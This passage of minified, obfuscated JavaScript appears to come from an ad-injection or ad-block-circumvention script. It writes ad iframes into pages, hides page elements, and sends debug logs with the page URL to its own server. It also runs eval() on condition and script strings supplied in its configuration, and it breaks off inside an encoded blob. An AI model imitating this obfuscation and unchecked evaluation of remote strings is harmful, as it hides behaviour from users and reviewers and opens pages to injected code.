Map([[r(1865),[s[r(649)](),a[r(649)](),l][r(1190)](",")],[r(651),[window[r(795)][r(649)](),window[r(2528)][r(649)](),document[r(2191)][r(2373)][r(649)](),document[r(2191)][r(2660)][r(649)]()][r(1190)](",")],[r(1666),[i[r(1495)],i[r(245)][r(649)](),i[r(287)][r(649)](),i[r(1338)][r(649)]()][r(1190)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});class i{static[r(281)](){const t=r;try{if(null!=window[t(1429)][t(2414)]&&t(281)===window[t(1429)][t(2414)][t(281)][t(1355)])return!0}catch(t){}return!1}static[r(961)](){const t=r;try{if(i[t(281)]())return!1;const e=navigator[t(272)][t(815)](),n=[t(1654)];return![t(1259),t(893),t(457),t(558),t(3159),t(1483),t(2541),t(2635),t(609),t(215),t(870),t(1225),t(2342)][t(2330)]((n=>e[t(2773)](n)))&&n[t(2330)]((n=>e[t(2773)](n)))}catch(t){}return!1}static[r(1438)](){const t=r;try{if(i[t(281)]())return!1;const e=navigator[t(272)][t(815)]();if(e[t(2773)](t(2819))||e[t(2773)](t(2589)))return!0;const n=[t(609)];return![t(1259),t(893),t(457),t(558),t(3159),t(1483),t(2541),t(2635),t(215),t(870),t(1225),t(2342)][t(2330)]((n=>e[t(2773)](n)))&&n[t(2330)]((n=>e[t(2773)](n)))}catch(t){}return!1}static[r(2923)](){const t=r;try{const e=navigator[t(272)][t(815)]();return e[t(2773)](t(884))&&e[t(2773)](t(1946))}catch(t){}return!1}static[r(928)](){const t=r;try{return navigator[t(272)][t(815)]()[t(2773)](t(1881))}catch(t){}return!1}static[r(1958)](){const t=r;return navigator[t(272)][t(815)]()[t(2773)](t(2963))}}},5466:(L,A,p)=>{"use strict";p.d(A,{A7:()=>r,Vl:()=>U,Wf:()=>t,Y1:()=>e,t_:()=>I,td:()=>b});var u=p(5281),x=p(3189),Z=p(9324),q=p(7549),c=p(2691);function Y(t){const e=a1f;return(0,u.md)(e(1477)+t)}function b(t,e){const n=a1f;var r;const i=(null!==(r=t[n(2837)])&&void 0!==r?r:[])[n(2393)]((t=>{var e;return null===(e=t[n(2860)])||void 0===e||e}))[n(2393)]((t=>!(t[n(1163)]&&!e)));for(const t of i)if(n(1495)in t){const e=document[n(1111)](t[n(1495)]);e&&(e[n(836)]=t[n(2890)])}else if(n(2320)in t){const e=document[n(1579)](t[n(2320)],document,null,XPathResult[n(2999)],null)[n(2254)];e instanceof HTMLElement&&(e[n(836)]=t[n(2890)])}}function r(X,W){const ep=a1f;var s;const g=(null!==(s=X[ep(669)])&&void 0!==s?s:[])[ep(2393)]((t=>{var e;return null===(e=t[ep(2860)])||void 0===e||e}))[ep(2393)]((t=>!(t[ep(1163)]&&!W)));g[ep(517)]((t=>(0,Z.QI)(t[ep(1747)])[ep(1034)]((e=>({placeholder:t,selected:e})))))[ep(2393)]((t=>{const e=ep;let{placeholder:n}=t;return!document[e(146)](Y(n.id))}))[ep(1619)]((y=>{const eZ=ep;var o,P,D;let{placeholder:T,selected:n}=y;const C=document[eZ(1707)](null!==(o=T[eZ(296)])&&void 0!==o?o:eZ(718));C.id=Y(T.id),C[eZ(1189)]=T[eZ(2890)],null===(P=T[eZ(2131)])||void 0===P||P[eZ(1619)]((t=>{const e=eZ;C[e(321)](t[e(2674)],t[e(1140)])})),(0,c.bb)(C),(0,x.Ih)(null!==(D=T[eZ(1003)])&&void 0!==D?D:[]),(0,x.xh)(C,n,T[eZ(1747)][eZ(2427)]),C[eZ(1336)](eZ(1389))[eZ(1619)]((d=>eval(d[eZ(1816)])))})),g[ep(2393)]((t=>{const e=ep;var n;return!(null!==(n=t[e(1747)][e(2781)])&&void 0!==n?n:[])[e(2671)]((t=>(0,Z.Gn)(t[e(1965)],t[e(1140)])))}))[ep(1619)]((t=>{const e=ep;var n;return null===(n=document[e(146)](Y(t.id)))||void 0===n?void 0:n[e(2391)]()}))}function e(t,e){const n=a1f,r=new Set,i=t[n(2393)]((t=>{const r=n;var i;return!Z.sR[r(2773)](e,t[r(1747)])||(null!==(i=t[r(1747)][r(2745)][r(1747)][r(2781)])&&void 0!==i?i:[])[r(2330)]((t=>!(0,Z.Gn)(t[r(1965)],t[r(1140)])))}));for(const t of i)r[n(2074)](t[n(1993)]()),t[n(2391)]();return[t=t[n(2393)]((t=>!i[n(2773)](t))),r]}function I(t,e){const n=a1f;t[n(2393)]((t=>!t[n(1560)]()||t[n(1363)]()||t[n(2199)]()))[n(1619)]((t=>t[n(1562)](e)))}function U(t){const e=a1f;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1034)]((t=>t[e(1747)])),u=r[e(2393)]((t=>!Z.sR[e(2773)](l,t)))[e(1034)]((t=>new x.Ay(i,t,o,s,c)));return u[e(1619)]((t=>t[e(3076)](a))),u}function t(t,e){const n=a1f;return t[n(2393)]((t=>t[n(1363)]()||t[n(2199)]()))[n(1619)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2952)](t[r(2321)]()),q.A[r(2179)](r(2132)[r(2304)](t.id(),r(2329)),t[r(2321)]())})),Object[n(1250)](e)[n(2393)]((t=>e[t][n(1306)]>3))[n(1306)]>0}},9324:(L,A,p)=>{"use strict";const eW=a1f;p.d(A,{Gn:()=>t,QI:()=>e,YS:()=>r,sR:()=>b});var u=p(7194),x=p(5180),Z=p(9754),q=p(9141),c=p(5408),Y=p(3268);class b{constructor(t,e){const n=a1f;this[n(2745)]=t,this[n(2392)]=e}static[eW(2773)](t,e){const n=eW;return t[n(1034)]((t=>t[n(2392)]))[n(2773)](e[n(2392)])}}const r=function(t,n){const r=eW;let i=arguments[r(1306)]>2&&void 0!==arguments[2]&&arguments[2];return t[r(2393)]((t=>!1!==t[r(2860)]))[r(2393)]((t=>!(t[r(1163)]&&!n)))[r(2393)]((t=>{const e=r;var n;return!(null===(n=t[e(2032)])||void 0===n||!n[e(2330)]((t=>!(0,x.kZ)(t))))||!(i&&t[e(1510)])}))[r(1034)]((t=>I(t)))[r(517)]((t=>e(t[r(1747)])[r(1034)]((e=>new b(t,e)))))},e=X=>{const eo=eW;var W;if(!(null!==(W=X[eo(2781)])&&void 0!==W?W:[])[eo(2671)]((e=>t(e[eo(1965)],e[eo(1140)]))))return[];const s=(t,e,n)=>!X[eo(2236)]||0===X[eo(2236)][eo(1306)]||X[eo(2236)][eo(2773)](e)||X[eo(2236)][eo(2773)](-n[eo(1306)]+e),g=t=>U(t,X[eo(2427)]),y=P=>{const eP=eo;if(!X[eP(1009)])return!0;try{return window[eP(2661)]=P,eval(X[eP(1009)])}catch(t){return!1}},o=(t,e,n)=>[s,g,y][eo(2671)]((r=>r(t,e,n)));if(X[eo(1495)])return Array[eo(3071)](Z.A[eo(2013)](window)[eo(599)][eo(2850)](document,X[eo(1495)]))[eo(2393)](o);if(X[eo(2320)]){const t=document[eo(1579)](X[eo(2320)],document,null,XPathResult[eo(2316)],null),e=[];let n;for(;n=t[eo(156)]();)e[eo(2952)](n);return e[eo(2393)](o)}if(X[eo(1194)])try{const C=eval(X[eo(1194)]);if(!C)return[];const d=C instanceof Node?[C]:Array[eo(3071)](C)[eo(2393)]((t=>t instanceof Node));return d[eo(2393)](o)}catch(t){return q.A[eo(2179)]&&console[eo(2321)](t),[]}return[]},I=X=>{const eT=eW,W=t=>{const e=a1f;if(!t[e(2264)])return t;const n=window[e(1038)];if(!n)return t;const r=t[e(2264)][e(1831)]((t=>(!t[e(1398)]||t[e(1398)]<=n[e(245)])&&(!t[e(2004)]||t[e(2004)]>=n[e(245)])));return r&&(t[e(245)]=r[e(245)],t[e(345)]=r[e(345)],t[e(287)]=r[e(287)],t[e(1652)]=r[e(1652)]),t},s=(g,y)=>{if(!y)return g;try{return Number(eval(y))}catch(t){return g}};return X=W(X),X[eT(245)]=s(X[eT(245)],X[eT(345)]),X[eT(287)]=s(X[eT(287)],X[eT(1652)]),X},U=(t,e)=>{const n=eW,r=e[n(429)]("-")[0],i=parseInt(e[n(429)]("-")[1]);switch(r){case n(1701):case n(855):return!u.A[n(848)](t)&&!u.A[n(3036)](t);case n(337):case n(2194):return!u.A[n(3036)](t);case n(1159):case n(3005):{let r=t[n(359)];if(!r)return!1;if(e[n(429)]("-")[n(1306)]<3)return!u.A[n(3036)](r);for(let t=0;t<i&&r[n(359)];t++)r=r[n(359)];return!u.A[n(3036)](r)}default:throw new Error(n(3091)[n(2304)](e,n(166)))}},t=(X,W)=>{const eC=eW;if(!window[eC(1038)])return!1;switch(X){case eC(1631):return window[eC(1038)][eC(245)]>parseInt(W);case eC(938):return window[eC(1038)][eC(245)]>=parseInt(W);case eC(280):return window[eC(1038)][eC(245)]<parseInt(W);case eC(506):return window[eC(1038)][eC(245)]<=parseInt(W);case eC(1275):return window[eC(1038)][eC(287)]>=parseInt(W);case eC(3173):return window[eC(1038)][eC(287)]<=parseInt(W);case eC(2219):return window[eC(2775)][eC(863)]===W;case eC(2679):return window[eC(2775)][eC(863)]!==W;case eC(3011):return window[eC(2775)][eC(2900)]===W;case eC(2061):return window[eC(2775)][eC(2900)]!==W;case eC(2594):{const t=new RegExp(W);return t[eC(2744)](window[eC(2775)][eC(2900)])}case eC(2902):{const t=new RegExp(W);return!t[eC(2744)](window[eC(2775)][eC(2900)])}case eC(1727):{const t=document[eC(1111)](W);return!!t}case eC(3120):{const t=document[eC(1111)](W);return!t}case eC(1126):{const t=document[eC(1111)](W);return!!t&&!u.A[eC(848)](t)&&!u.A[eC(1870)](t)}case eC(2487):{const t=document[eC(1111)](W);return!t||u.A[eC(848)](t)||u.A[eC(1870)](t)}case eC(3052):var s;return!(null!==(s=window[c.T])&&void 0!==s&&s[eC(2773)]((0,Y.t)(W)));case eC(784):try{return eval(W)}catch(t){return q.A[eC(2179)]&&console[eC(2321)](t),!1}default:throw new Error(eC(2625)[eC(2304)](X,eC(1590))[eC(2304)](W))}}},3189:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),f=n(2691);function m(t,e,n,r){t[a1f(1339)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1f;this[s(618)]=t,this[s(1747)]=e,this[s(2745)]=n,this[s(1262)]=r,this[s(369)]=o,(0,i.A)(this,s(645),void 0),(0,i.A)(this,s(2491),void 0),(0,i.A)(this,s(2613),void 0),(0,i.A)(this,"id",(()=>this[s(1747)][s(2745)].id)),(0,i.A)(this,s(245),(()=>this[s(1747)][s(2745)][s(245)])),(0,i.A)(this,s(287),(()=>this[s(1747)][s(2745)][s(287)])),(0,i.A)(this,s(1993),(()=>this[s(645)].id)),(0,i.A)(this,s(3076),(t=>this[s(2796)](t))),(0,i.A)(this,s(1562),(t=>{const e=s;d.A[e(2179)](e(2041),this.id()),this[e(2391)](),this[e(3076)](t)})),(0,i.A)(this,s(2391),(()=>{const t=s;var e;return null===(e=this[t(645)])||void 0===e?void 0:e[t(2391)]()})),(0,i.A)(this,s(3e3),(()=>{const t=s;var e;return t(1235)===(null===(e=this[t(2613)])||void 0===e?void 0:e[t(2760)](t(2945)))})),(0,i.A)(this,s(1363),(()=>{const t=s;var e;return t(1504)===(null===(e=this[t(2613)])||void 0===e?void 0:e[t(2760)](t(2945)))})),(0,i.A)(this,s(2199),(()=>this[s(1667)]()||A([this[s(645)],this[s(2491)],this[s(2613)]])[0])),(0,i.A)(this,s(1667),(()=>[this[s(645)],this[s(2491)],this[s(2613)]][s(2330)]((t=>!document[s(1922)](t))))),(0,i.A)(this,s(1560),(()=>k(this[s(645)],this[s(1747)][s(2392)],this[s(1747)][s(2745)][s(1747)][s(2427)]))),(0,i.A)(this,s(1607),(()=>this[s(2491)])),(0,i.A)(this,s(2321),(()=>this[s(1667)]()?s(2363):this[s(1363)]()?s(1646):A([this[s(645)],this[s(2491)],this[s(2613)]])[1]))}[r(147)](){const t=r;m(h.A[t(2013)]()[t(667)][t(2013)][t(2850)](this[t(2613)]),t(1988),t(147))}[r(2943)](t,e){const n=r;m(h.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(2613)]),n(1988),n(2943),{key:t,value:e})}[r(2796)](t){const e=r;var n,i,s,c,u;d.A[e(2179)](e(471),this.id(),this[e(1747)][e(2745)]),(0,l.n5)(this[e(618)],this.id()),y([...null!==(n=this[e(2745)][e(1003)])&&void 0!==n?n:[],...null!==(i=this[e(1747)][e(2745)][e(1003)])&&void 0!==i?i:[]]),[this[e(645)],this[e(2491)],this[e(2613)]]=v(this.id(),null!==(s=this[e(1747)][e(2745)][e(937)])&&void 0!==s&&s,t,this[e(245)](),this[e(287)](),null!==(c=this[e(1747)][e(2745)][e(2131)])&&void 0!==c?c:[],this[e(369)],this[e(1747)][e(2745)][e(1649)],null!==(u=this[e(2745)][e(1840)])&&void 0!==u&&u),x(this[e(645)],this[e(1747)][e(2392)],this[e(1747)][e(2745)][e(1747)][e(2427)]);const f=this[e(2745)][e(2484)]?e(315)[e(2304)](this[e(2745)][e(2484)],e(591)):"",m=h.A[e(2013)]()[e(667)][e(2013)][e(2850)](this[e(2613)]),p=()=>{const t=e;[t(3106),t(592),t(1597),t(3131),t(3181),t(1723)][t(1619)]((e=>{const n=t,r=m[n(2498)][n(151)](m[n(1669)][n(395)],e);r&&(r[n(3143)]=!1,r[n(2482)]=!1,m[n(2498)][n(1294)](m[n(1669)][n(395)],e,r))}));const n=(()=>this[t(2745)][t(1840)]?window[t(1029)](t(2599))[t(2386)]?t(962):window[t(1029)](t(1218))[t(2386)]?t(874):void 0:"")(),r=n?t(973)[t(2304)](n,'">'):"";m[t(2215)][t(2510)](),m[t(2215)][t(2892)](t(2313)[t(2304)](window[t(1886)]?t(1422)[t(2304)](window[t(1886)],'"'):"",t(2984))[t(2304)](b.K,t(3172))[t(2304)](r,t(3105))[t(2304)]((0,a.Wq)({protectUrlContext:this[t(618)],url:o.A[t(302)]+t(503),kind:a.MN[t(414)],key:null,endpoint:o.A[t(302)]}),t(2656))[t(2304)]((0,g.x)().id,t(1953))[t(2304)](f,t(2e3))),m[t(2215)][t(3117)]()};if(_){m[e(1558)]=1,m[e(2215)][e(2510)](),m[e(2215)][e(2892)](e(636)[e(2304)](b.K,e(613))),m[e(2215)][e(3117)](),this[e(2613)][e(2804)]=e(636)[e(2304)](b.K,e(613));const t=setInterval((()=>{m[e(1558)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(1306)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1306)]>8?arguments[8]:void 0;const b={};n[h(1619)](((t,e)=>{b[e]=t}));const w=document[h(1707)](h(1882));u[h(1619)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(321)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(1012)]());if(w[h(321)]("id",v),w[h(679)][h(2074)]((0,s.md)(c.A[h(1012)]())),(0,f.bb)(w),m){const t=document[h(1707)](h(718));t[h(1189)]=m,w[h(1276)](t)}const y=document[h(1707)](h(1626));y[h(1482)]="#"[h(2304)](v,h(660))[h(2304)](v,h(2897)),w[h(1276)](y);const x=document[h(1707)](h(718));x[h(321)](h(1626),h(1913)),w[h(1276)](x);const k=document[h(1707)](h(247));var A;if(k[h(1355)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(302)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2125)](A))),k[h(3160)]="",(0,f.Hz)(k),k[h(321)](h(245),h(1602)+i[h(649)]()),k[h(321)](h(287),h(1602)+a[h(649)]()),k[h(321)](h(759),"0"),k[h(321)](h(1356),"0"),k[h(321)](h(2143),"0"),k[h(321)](h(2980),"no"),k[h(321)](h(1626),h(1691)),x[h(1276)](k),(window[h(2775)][h(1168)]+window[h(2775)][h(3098)])[h(2773)](h(226))||h(2382)===p.A[h(2013)](h(226),!1)){const e=document[h(1707)](h(718)),r=e[h(2585)]({mode:h(2185)});e[h(1626)][h(2870)](h(1747),h(1051)),e[h(1626)][h(2870)](h(944),"0"),e[h(1626)][h(2870)](h(1485),"0"),e[h(1626)][h(2870)](h(245),h(1400)),e[h(1626)][h(2870)](h(287),h(1400)),e[h(1626)][h(2870)](h(1321),h(2496)),e[h(1626)][h(2870)](h(774),h(1387)),e[h(1626)][h(2870)](h(3121),h(2536)),e[h(1626)][h(2870)](h(2879),h(2698)),e[h(1626)][h(2870)](h(2135),h(2698)),e[h(1626)][h(2870)](h(3066),h(1062));const s=""[h(2304)](o.A[h(302)],h(2159))[h(2304)](window[h(2775)][h(300)],h(1967))[h(2304)](t);r[h(1189)]=h(2549)[h(2304)](t,h(1853))[h(2304)](i,"x")[h(2304)](a,h(1507))[h(2304)](n[h(316)]>0?h(1292)[h(2304)](JSON[h(2125)](b,null,2),h(1947)):"",h(132))[h(2304)](s,h(2605)),x[h(1276)](e)}return[w,x,k]},y=t=>t[r(1619)]((t=>{const e=r;document[e(1336)](t[e(1495)])[e(1619)]((n=>{const r=e;if(void 0!==t[r(764)]&&t[r(764)]>0)for(let e=0;e<t[r(764)]&&n[r(359)];++e)n=n[r(359)];t[r(2391)]?n[r(2391)]():n[r(1626)][r(2870)](r(3121),r(255),r(583))}))})),x=(t,e,n)=>{const i=r;if(!e[i(359)])throw new Error(i(1129));const o=n[i(429)]("-")[0],s=parseInt(n[i(429)]("-")[1]);switch(o){case i(1701):e[i(262)][i(1306)]<=s?e[i(1276)](t):e[i(2095)](t,e[i(262)][s]);break;case i(855):0===e[i(262)][i(1306)]||0===s?e[i(1276)](t):e[i(262)][i(1306)]<=s?e[i(2095)](t,e[i(454)]):e[i(2095)](t,e[i(262)][e[i(262)][i(1306)]-s]);break;case i(337):{let n=e;for(let t=0;t<s&&n[i(2204)];t++)n=n[i(2204)];u.A[i(1039)](t,n);break}case i(2194):{let n=e;for(let t=0;t<s&&n[i(2567)];t++)n=n[i(2567)];e[i(359)][i(2095)](t,n);break}case i(1159):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s&&o[i(650)];t++)o=o[i(650)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t&&o[i(650)];e++)o=o[i(650)]}u.A[i(1039)](t,o);break}case i(3005):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s&&o[i(1209)];t++)o=o[i(1209)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t&&o[i(1209)];e++)o=o[i(1209)]}r[i(359)][i(2095)](t,o);break}default:throw new Error(i(3091)[i(2304)](n,i(166)))}},k=(t,e,n)=>{const i=r;if(!document[i(1922)](t))return!1;const o=n[i(429)]("-")[0],s=parseInt(n[i(429)]("-")[1]);switch(o){case i(1701):return e[i(262)][i(1306)]<=s?e[i(820)]===t:e[i(262)][s]===t;case i(855):return 0===s?e[i(820)]===t:e[i(262)][i(1306)]<=s?e[i(454)]===t:e[i(262)][e[i(262)][i(1306)]-s-1]===t;case i(337):{let n=e;for(let t=0;t<s+1&&n[i(2204)];t++)n=n[i(2204)];return n===t}case i(2194):{let n=e;for(let t=0;t<s+1&&n[i(2567)];t++)n=n[i(2567)];return n===t}case i(1159):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s+1&&o[i(650)];t++)o=o[i(650)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t+1&&o[i(650)];e++)o=o[i(650)]}return o===t}case i(3005):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s+1&&o[i(1209)];t++)o=o[i(1209)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t+1&&o[i(1209)];e++)o=o[i(1209)]}return o===t}default:throw new Error(i(3091)[i(2304)](n,i(166)))}},A=t=>t[r(2393)]((t=>r(1626)!==t[r(296)][r(815)]()))[r(1034)]((t=>(t=>{const e=r;if(!document[e(1922)](t))return[!1,""];const n=window[e(2715)](t);return e(255)===n[e(3121)]?[!0,e(2136)]:e(1733)!==n[e(2220)]?[!0,e(2109)[e(2304)](n[e(2220)])]:e(255)===n[e(2393)]||e(2562)!=typeof n[e(2393)]||n[e(2393)][e(2773)](e(641))?parseFloat(n[e(2271)])<.2?[!0,e(1862)[e(2304)](n[e(2271)])]:[!1,""]:[!0,e(2964)[e(2304)](n[e(2393)])]})(t)))[r(1831)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2825)][r(2330)]((t=>location[r(300)][r(2063)](t)))},7549:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1113);var g=function(t){const e=r;return t[t[e(140)]=0]=e(140),t[t[e(425)]=1]=e(425),t[t[e(1374)]=2]=e(1374),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1374)],s=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1306)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(618)]=t,this[e(712)]=i,this[e(182)]=s,this[e(1618)]=a,(0,o.A)(this,e(257),(function(t){const r=e;for(var i=arguments[r(1306)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(449)](),inventoryId:n[r(182)],args:o}})),(0,o.A)(this,e(1977),(()=>{const t=e;window[t(2985)](t(1021),(e=>{const n=t;if(e[n(452)]&&e[n(452)][n(2674)]===p){if(this[n(712)]===g[n(425)])return w({inventoryId:this[n(182)],...e[n(452)]});if(this[n(712)]===g[n(140)]&&e[n(452)][n(182)]){if(n(2179)===e[n(452)][n(1073)])return b[n(2179)]("["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)]);if(n(237)===e[n(452)][n(1073)])return b[n(237)]("["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)]);if(n(2321)===e[n(452)][n(1073)])return b[n(2321)](e[n(452)][n(2321)],"["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)])}}}))})),(0,o.A)(this,e(1857),(()=>{const t=e,n=async()=>{const t=a1f;if(t(1833)!==window[t(2775)][t(3098)]&&t(233)!==window[t(2775)][t(3098)])return;window[t(2775)][t(3098)]="";const e=prompt(t(2050));if(t(835)===e)return this[t(1618)][t(1619)]((e=>console[t(873)](...e[t(2983)])));if(t(233)!==e)return;const n=prompt(t(2578)),r=prompt(t(1021)),i=await b[t(267)](t(588),null!=n?n:t(390),null!=r?r:t(390));alert(t(1950)),window[t(2510)](t(2172)[t(2304)](i))};window[t(2985)](t(1007),n),window[t(1382)](n,3e3)})),i===g[e(140)]&&this[e(1857)](),i!==g[e(140)]&&i!==g[e(425)]||this[e(1977)]()}static[r(2179)](){const t=r;this[t(2826)]();for(var e=arguments[t(1306)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2255)][t(257)](t(2179),...n);if(this[t(2255)][t(712)]!==g[t(140)])return w(o);this[t(2255)][t(1618)][t(2952)](o),(l.A[t(2179)]||t(2382)===u.A[t(2013)](t(3146),!1))&&console[t(873)](...n)}static[r(237)](){const t=r;this[t(2826)]();for(var e=arguments[t(1306)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2255)][t(257)](t(237),...n);if(this[t(2255)][t(712)]!==g[t(140)])return w(o);this[t(2255)][t(1618)][t(2952)](o),(l.A[t(2179)]||t(2382)===u.A[t(2013)](t(3146),!1))&&console[t(237)](...n)}static[r(2321)](t){const e=r;this[e(2826)]();for(var n=arguments[e(1306)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2255)][e(257)](e(2321),[t,...i]);if(s[e(2321)]=t,this[e(2255)][e(712)]!==g[e(140)])return w(s);this[e(2255)][e(1618)][e(2952)](s),(l.A[e(2179)]||e(2382)===u.A[e(2013)](e(3146),!1))&&console[e(2321)](t,...i)}static[r(290)](t,e){const n=r;return this[n(2826)](),b[n(2179)](n(290),t,e),b[n(2179)](n(2370),function(){const t=n;try{const e=performance[t(2146)](t(1714));if(0===e[t(1306)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(1619)]((e=>{const c=t;n++,r+=e[c(1703)],(0===a||a>e[c(1703)])&&(a=e[c(1703)]),u<e[c(1703)]&&(u=e[c(1703)]),e[c(1355)][c(577)](l.A[c(302)])&&(0,s.EW)(e[c(1355)])&&(0,s.sH)(e[c(1355)])[c(1904)][c(577)](l.A[c(302)])&&(i++,o+=e[c(1703)],(0===d||d>e[c(1703)])&&(d=e[c(1703)]),f<e[c(1703)]&&(f=e[c(1703)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(267)](t,e,e)}static async[r(267)](t,e,n){const i=r;this[i(2826)]();const o=this[i(2255)][i(1618)][i(1034)]((t=>({...t,timestamp:Math[i(2534)](t[i(2203)]/1e3)}))),u=c.A[i(551)](JSON[i(2125)](o)),p=await(0,f.C8)(this[i(2255)][i(618)],l.A[i(302)])?(0,f.XV)(l.A[i(302)],0):l.A[i(302)],g=new URL(""[i(2304)](p,i(1931)));return g[i(368)][i(2729)](i(2335),l.A[i(2335)]),g[i(368)][i(2729)](i(1352),t),g[i(368)][i(2729)](i(608),e),g[i(368)][i(2729)](i(1021),n),g[i(368)][i(2729)](i(2873),location[i(2900)]),g[i(368)][i(2729)](i(278),(0,d.z3)()[i(649)]()),g[i(368)][i(2729)](i(1813),(await(0,h.H4)())[i(649)]()),g[i(368)][i(2729)](i(198),m.A[i(1160)](16,16)),(await a.G[i(2439)](i(2797),(0,s.Wq)({protectUrlContext:this[i(2255)][i(618)],url:g,endpoint:p}),u))[i(2191)]}}i=b,(0,o.A)(b,r(2255),void 0),(0,o.A)(b,r(2015),(t=>i[r(2255)]=new i(t,g[r(140)]))),(0,o.A)(b,r(837),((t,e)=>i[r(2255)]=new i(t,g[r(425)],e))),(0,o.A)(b,r(2826),(()=>{const t=r;i[t(2255)]||(i[t(2255)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(944)][e(1788)];){n=n[e(1072)][e(1788)];try{t[e(2674)]=p,n[e(1339)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{K:()=>i});const i=r(2087)[r(2304)](r(620),r(885))},11:(L,A,p)=>{"use strict";p.d(A,{I:()=>b,i:()=>Y});var u=p(9141),x=p(5180),Z=p(5281),q=p(1783),c=p(7549);const Y=()=>{const t=a1f;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6a